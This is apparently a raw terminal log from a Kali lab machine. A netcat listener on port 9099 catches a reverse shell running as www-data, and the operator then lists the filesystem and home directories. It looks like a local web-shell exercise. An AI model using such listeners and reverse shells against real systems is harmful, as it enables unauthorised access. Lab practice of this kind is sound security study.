 ┌──(root㉿ra1n3)-[/var/www/html]
└─# nc -lvp 9099
listening on [any] 9099 ...
192.168.1.3: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.3] 50672
Linux ra1n3 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64 GNU/Linux
 15:49:16 up  1:57,  8 users,  load average: 0.18, 0.19, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ra1n3             -                13:53   14:17   0.00s  0.17s /usr/lib/systemd/systemd --user
ra1n3    tty7     -                14:28    1:57m 12.27s  0.04s lightdm --session-child 13 24
lightdm           -                14:38   14:17   0.00s   ?    lightdm --session-child 19 24
lightdm           -                14:38   14:17   0.00s  0.09s /usr/lib/systemd/systemd --user
ra1n3             192.168.1.1      14:46   14:17   0.00s  0.01s sshd-session: ra1n3 [priv]
ra1n3             192.168.1.1      15:32   14:17   0.00s  0.01s sshd-session: ra1n3 [priv]
ra1n3             192.168.1.1      15:34   14:17   0.00s   ?    sshd-session: ra1n3 [priv]
ra1n3             192.168.1.1      15:35   14:17   0.00s   ?    sshd-session: ra1n3 [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
lost+found
media
mnt
opt
pokemon-colorscripts
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ pwd
/
$ cd /home
$ ls
ra1n3